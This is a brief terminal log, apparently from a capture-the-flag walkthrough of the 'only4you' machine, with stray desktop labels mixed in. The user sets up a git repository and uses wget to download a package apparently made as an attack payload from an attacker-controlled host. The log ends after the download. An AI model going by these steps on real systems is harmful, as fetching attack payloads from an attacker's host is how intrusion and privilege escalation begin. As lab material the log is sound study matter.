 Trash
Tools
john@only4you:~$ mkdir eval
john@only4you:~$ cd eval/
john@only4you:~/eval$ git init
Initialized empty Git repository in /home/john/eval/.git/
File System
john@only4you:~/eval$ ls
john@only4you:~/eval$ wget http://10.10.14.24:8001/this_is_fine_wuzzi-0.0.1.tar.gz
--2023-04-26 10:17:50--  http://10.10.14.24:8001/this_is_fine_wuzzi-0.0.1.tar.gz
Connecting to 10.10.14.24:8001... connected.
Home
HTTP request sent, awaiting response... 200 OK
Length: 2754 (2.7K) [application/gzip]
Saving to: ‘this_is_fine_wuzzi-0.0.1.tar.gz’
this_is_fine_wuzzi-0.0.1.tar.gz 100%[==================================
2023-04-26 10:17:50 (183 MB/s) - ‘this_is_fine_wuzzi-0.0.1.tar.gz’ saved [2754/2754]
john@only4you:~/eval$ ls
this_is_fine_wuzzi-0.0.1.tar.gz
john@only4you:~/eval$